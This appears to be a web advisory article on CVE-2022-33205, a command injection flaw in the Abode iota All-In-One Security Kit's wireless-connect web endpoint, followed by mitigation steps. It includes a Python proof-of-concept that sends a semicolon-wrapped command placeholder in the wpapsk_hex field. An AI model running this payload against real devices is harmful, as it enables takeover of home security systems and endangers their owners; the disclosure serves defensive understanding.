The Abode Systems, Inc. iota All-In-One Security Kit is a comprehensive security system that provides home and office protection. The kit comes with a variety of components, including a central hub, motion sensors, door/window sensors, and a wireless key fob. It's designed for easy installation and integration with existing security and smart home systems.
Recently, a major security vulnerability labeled as CVE-2022-33205 has been discovered in the web interface of the iota All-In-One Security Kit, specifically in the /action/wirelessConnect functionality. This vulnerability affects both firmware versions 6.9X and 6.9Z.
Vulnerability Details
The CVE-2022-33205 vulnerability consists of four OS command injection vulnerabilities that exist due to the unsafe use of the wpapsk_hex HTTP parameter to construct OS Command at offset x19bac of the /root/hpgw binary included in firmware 6.9Z.
When exploited, this vulnerability allows an attacker to make authenticated HTTP requests that lead to arbitrary command execution on the target security system. In other words, an attacker with access to the web interface could potentially gain control of the entire security system, putting the owner's safety and their property at risk.
Code Snippet
The following code snippet showcases how an attacker might use the unsafe HTTP parameter wpapsk_hex to exploit the CVE-2022-33205 vulnerability.
#!/usr/bin/python3
import requests
TARGET = "http://192.168.1.21";
AUTH_TOKEN = "PUT_YOUR_AUTH_TOKEN_HERE"
attack_payload = {
"wpapsk_hex": ";PUT_YOUR_ARBITRARY_COMMAND_HERE;"
}
headers = {
"Authorization": f"Bearer {AUTH_TOKEN}"
}
url = f"{TARGET}/action/wirelessConnect"
response = requests.post(url, data=attack_payload, headers=headers)
if response.status_code == 200:
print("Exploit successful!")
else:
print(f"Exploit failed: {response.status_code} - {response.text}")
Mitigation Measures
To protect systems from the CVE-2022-33205 vulnerability, users of Abode's iota All-In-One Security Kit are urged to take the following steps:
1. Update your system's firmware to the latest version as soon as possible. Abode Systems has already patched the vulnerabilities and released the updated firmware. Following the manufacturer's instructions for updating the firmware on your iota All-In-One Security Kit will help ensure the system is no longer vulnerable.
2. Limit access to the web interface of the iota All-In-One Security Kit. Only authorized users should have access to this interface, and strong passwords should be mandated for all user accounts.
3. Regularly monitor your security system for suspicious activity or unauthorized access attempts, and report any findings to Abode Systems.
In conclusion, the CVE-2022-33205 vulnerability is a serious security threat to users of Abode's iota All-In-One Security Kit. By taking proactive steps to update the affected systems and limit unauthorized access, users can help protect their property and maintain a secure environment at home or in the workplace.
Timeline
Published on: 10/25/2022 17:15:00 UTC
Last modified on: 10/27/2022 13:24:00 UTC
